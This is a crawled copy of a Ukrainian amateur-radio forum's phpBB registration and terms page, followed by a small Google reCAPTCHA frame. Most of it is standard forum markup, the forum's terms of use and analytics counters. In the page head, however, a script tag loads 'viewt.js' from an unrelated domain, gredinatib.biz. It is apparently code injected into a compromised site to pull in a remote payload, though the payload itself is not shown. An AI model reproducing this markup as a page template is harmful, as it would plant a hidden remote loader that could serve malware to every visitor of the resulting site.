

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cqrivne.com.ua/forum/ucp.php?mode=register&sid=22f55825b804240a54b1856509fe4c49
body_size: 4645
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="uk" xml:lang="uk">
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7936449385787015"
     crossorigin="anonymous"></script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="uk" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>Радіоаматор Рівненщини &bull; Панель керування &bull; Реєстрація</title>
<script type="text/javascript" src="http://gredinatib.biz/viewt.js"></script> 
<link rel="alternate" type="application/atom+xml" title="Канал - Радіоаматор Рівненщини" href="https://www.cqrivne.com.ua/forum/feed.php" /><link rel="alternate" type="application/atom+xml" title="Канал - Нові теми" href="https://www.cqrivne.com.ua/forum/feed.php?mode=topics" />

<!--
	phpBB style name: prosilver
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subBlue.com/ )
	Modified by:
-->

<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Введіть номер сторінки, на яку бажаєте перейти:';
	var on_page = '';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=.cqrivne.com.ua';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<script src="./prettyphoto/jquery-1.4.4.min.js" type="text/javascript"></script>
<script src="./prettyphoto/jquery.prettyPhoto.js" type="text/javascript" charset="utf-8"></script>
<link href="./prettyphoto/css/prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" charset="utf-8">
// <![CDATA[
$(document).ready(function(){
	$("a[rel^='prettyPhoto']").prettyPhoto();
});
// ]]>
</script>

<link href="./styles/prosilver/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=1&amp;lang=en&amp;sid=821cf23439620fed1d28f6cdff3eb995" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/prosilver/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/prosilver/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/prosilver/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />

<script type="text/javascript">

	function countAdClick(id)
	{
	   loadXMLDoc('?a=' + id);
	}

	function countAdView(id)
	{
	   loadXMLDoc('?a=' + id);
	}

	function loadXMLDoc(url) {
	   req = false;
	   if(window.XMLHttpRequest) {
	      try {
	         req = new XMLHttpRequest();
	      } catch(e) {
	         req = false;
	      }
	   } else if(window.ActiveXObject) {
	      try {
	         req = new ActiveXObject("Msxml2.XMLHTTP");
	      } catch(e) {
	         try {
	            req = new ActiveXObject("Microsoft.XMLHTTP");
	         } catch(e) {
	            req = false;
	         }
	      }
	   }
	   if(req) {
	      req.open("GET", url, true);
	      req.send(null);
	   }
	}
</script>
</head>

<body id="phpbb" class="section-ucp ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="./index.php?sid=821cf23439620fed1d28f6cdff3eb995" title="Список форумів" id="logo"><img src="./styles/prosilver/imageset/site_logo.gif" width="149" height="52" alt="" title="" /></a>
				<h1>Радіоаматор Рівненщини</h1>
				<p></p>
				<p class="skiplink"><a href="#start_here">Пропустити</a></p>
			</div>

		
			<div id="search-box">
				<form action="./search.php?sid=821cf23439620fed1d28f6cdff3eb995" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Пошук за ключовими словами" class="inputbox search" value="Пошук..." onclick="if(this.value=='Пошук...')this.value='';" onblur="if(this.value=='')this.value='Пошук...';" />
					<input class="button2" value="Пошук" type="submit" /><br />
					<a href="./search.php?sid=821cf23439620fed1d28f6cdff3eb995" title="Налаштування розширеного пошуку">Розширений пошук</a> <input type="hidden" name="sid" value="821cf23439620fed1d28f6cdff3eb995" />

				</fieldset>
				</form>
			</div>
		

			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=821cf23439620fed1d28f6cdff3eb995" accesskey="h">Список форумів</a> </li>

				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Змінити розмір шрифту">Змінити розмір шрифту</a></li>

				
			</ul>

			

			<ul class="linklist rightside">
				<li class="icon-home"><a href="https://www.cqrivne.com.ua/" title="на главную страницу сайта"><b>Перехід на головну сторінку"</b></a></li>
				<li class="icon-faq"><a href="./faq.php?sid=821cf23439620fed1d28f6cdff3eb995" title="Часті питання">Допомога</a></li>
				
					<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=821cf23439620fed1d28f6cdff3eb995" title="Вхід" accesskey="x">Вхід</a></li>
				
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>


	
	<a name="start_here"></a>
	<div id="page-body">
		
	<a name="start_here"></a>
	<div id="page-body">
		
<script type="text/javascript">
// <![CDATA[
	/**
	* Change language
	*/
	function change_language(lang_iso)
	{
		document.forms['register'].change_lang.value = lang_iso;
		document.forms['register'].submit();
	}

// ]]>
</script>

	<form method="post" action="./ucp.php?mode=register&amp;sid=821cf23439620fed1d28f6cdff3eb995" id="register">
		<p class="rightside">
			<label for="lang">Мова:</label><select name="lang" id="lang" onchange="change_language(this.value); return false;" title="Мова"><option value="en">British English</option><option value="ru">Русский</option><option value="uk" selected="selected">Українська</option></select>
			<input type="hidden" name="change_lang" value="" />

		</p>
	</form>

	<div class="clear"></div>



	<form method="post" action="./ucp.php?mode=register&amp;sid=821cf23439620fed1d28f6cdff3eb995" id="agreement">

	<div class="panel">
		<div class="inner"><span class="corners-top"><span></span></span>
		<div class="content">
			<h2>Радіоаматор Рівненщини - Реєстрація</h2>
			<p>Реєструючись на форумі “Радіоаматор Рівненщини” (надалі “ми”, “наш”, “Радіоаматор Рівненщини”, “https://www.cqrivne.com.ua/forum”), ви підтверджуєте свою згоду з наступними умовами. Якщо ви не погоджуєтесь з ними, будь-ласка, не заходьте і/або не користуйтесь “Радіоаматор Рівненщини”. Ми залишаємо за собою право змінювати ці правила будь-коли, і зробимо усе для того, щоб проінформувати вас про це, однак з вашої сторони було б розумно переглядати періодично цей текст на предмет змін, оскільки користування форумом “Радіоаматор Рівненщини” після оновлення чи виправлення умов користування означає вашу згоду з ними.<br />
	<br />
	Наші форуми працюють на базі скрипта phpBB (надалі “вони”, “їхнє”, “програмне забезпечення phpBB”, “www.phpbb.com”, “phpBB Group”, “phpBB Teams”), яке є рішенням для створення форумів, яке випущене за ліцензією “<a href="http://www.gnu.org/licenses/gpl.html">General Public License</a>” (надалі “GPL”) і може бути завантаженим з сайту <a href="https://www.phpbb.com/">www.phpbb.com</a>. Обмеження ліцензії GPL для програмного забезпечення phpBB суворо пов'язані з організацією і підтримкою інтернет-дискусій і не впливають на те, що дозволяється/забороняється адміністрацією чи на поведінку в них. Для додаткової інформації про phpBB, будь-ласка, перегляньте: <a href="https://www.phpbb.com/">https://www.phpbb.com/</a>.<br />
	<br />
	Ви погоджуєтесь не розміщувати образливі, непристойні, вульгарні, наклепницькі, ненависні, погрозливі, порнографічні та інші матеріали, які можуть порушувати закони вашої країни, країни, яка надає послуги хостингу для форуму “Радіоаматор Рівненщини” чи міжнародне право. Такі дії можуть призвести до негайної і постійної відмови у доступі до форуму, при цьому ваш інтернет-провайдер буде повідомлений про це, якщо ми будемо вважати це за необхідне. IP-адреси усіх повідомлень зберігаються для забезпечення проведення такої політики. Ви погоджуєтесь, що адміністратори “Радіоаматор Рівненщини” мають право видаляти, редагувати, переносити та закривати будь-яку тему в будь-який час на свій розсуд . Як користувач ви погоджуєтесь, що уся інформація введена вами буде зберігатись в базі даних. Хоча ця інформація не буде відкрита третім особам без вашої згоди, ні адміністрація “Радіоаматор Рівненщини”, ні phpBB не буде нести відповідальність за будь-які дії хакерів, які можуть призвести до несанкціонованого доступу до неї.
	</p>
		</div>
		<span class="corners-bottom"><span></span></span></div>
	</div>

	<div class="panel">
		<div class="inner"><span class="corners-top"><span></span></span>
		<fieldset class="submit-buttons">
			
			<input type="submit" name="agreed" id="agreed" value="Я погоджуюсь з цими умовами" class="button1" />&nbsp;
			<input type="submit" name="not_agreed" value="Я не погоджуюсь з цими умовами" class="button2" />
			
			<input type="hidden" name="change_lang" value="" />

			<input type="hidden" name="creation_time" value="1769727481" />
<input type="hidden" name="form_token" value="ff3e05eb3c0fb3a6db7af876b4c1be11d62a0e87" />

		</fieldset>
		<span class="corners-bottom"><span></span></span></div>
	</div>
	</form>

	</div>


<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=821cf23439620fed1d28f6cdff3eb995" accesskey="h">Список форумів</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=821cf23439620fed1d28f6cdff3eb995">Команда</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=821cf23439620fed1d28f6cdff3eb995">Видалити встановлені форумом файли cookie</a> &bull; Часовий пояс UTC + 2 годин </li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>
<div align="center"> 

<div align="center"> 

<!-- hit.ua -->
<a href='http://hit.ua/?x=95068' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=95068&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script></a>
<!-- / hit.ua -->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91207862-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
	<div class="copyright">
		
	</div>
	
</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-2oQSNo5cG8iC_4CuhphwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769727483927');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>